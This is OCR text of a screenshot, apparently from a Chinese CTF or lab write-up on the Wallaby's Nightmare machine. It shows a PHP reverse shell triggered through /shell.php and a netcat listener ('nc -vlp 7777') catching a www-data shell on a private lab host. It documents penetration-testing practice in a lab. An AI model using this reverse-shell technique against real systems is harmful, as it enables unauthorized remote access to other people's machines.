 应用程序 ▾ 位置 ▾ 终端 ▾ 星期一 10:47
Mozilla Firefox (Build 20180626223325)
http://192.168.182.135:6... × Wallaby's Server × Connecting... × +
192.168.182.135:60080/shell.php php Search
Most Visited Getting Started
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to
Shell connection terminated
root@kali: ~/Desktop/dayuwallabys
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... ×
root@kali:~/Desktop/dayuwallabys# nc -vlp 7777
listening on [any] 7777 ...
192.168.182.135: inverse host lookup failed: Unknown host
connect to [192.168.182.149] from (UNKNOWN) [192.168.182.135] 51006
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
x86_64 x86_64 GNU/Linux
07:47:02 up 38 min, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
waldo pts/0 tmux(671).%0 07:09 37:58 0.19s 0.19s irssi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
https://blog.csdn.net/qq_34801745